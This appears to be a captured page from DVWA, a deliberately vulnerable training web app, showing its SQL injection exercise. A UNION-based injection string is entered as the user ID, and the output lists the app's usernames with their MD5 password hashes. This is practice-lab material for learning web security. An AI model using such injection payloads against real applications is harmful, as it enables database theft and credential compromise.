 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' or 1=0 union select null, concat(user, 0x0a, password) from users #
First name: admin
Surname: admin
ID: 1' or 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' or 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: 1' or 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' or 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' or 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info